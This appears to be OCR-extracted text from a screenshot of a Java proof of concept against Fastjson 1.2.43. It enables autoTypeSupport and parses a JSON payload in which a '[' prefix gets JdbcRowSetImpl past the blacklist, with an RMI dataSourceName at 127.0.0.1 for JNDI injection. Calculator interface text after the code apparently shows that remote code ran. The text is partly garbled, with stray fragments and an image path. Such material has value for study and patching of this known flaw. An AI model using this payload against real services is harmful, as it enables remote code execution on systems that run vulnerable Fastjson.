 5
aven
6 public class fast43 {
7
8 //fastjson 1.2.43
9 public static void main(String[] arges) throws Exception {
10 //开启autoTypeSupport
11 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
12 String PoC = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{, \"dataSourceName\":\"rmi://127.0.0.1:1099/Teabo\", \"autoCommit\":true}";
13 JSON.parse(PoC);
14 }
15 }
16
计算器
标准
0
MC MR M+ M- MS M
erver fast 1.2.43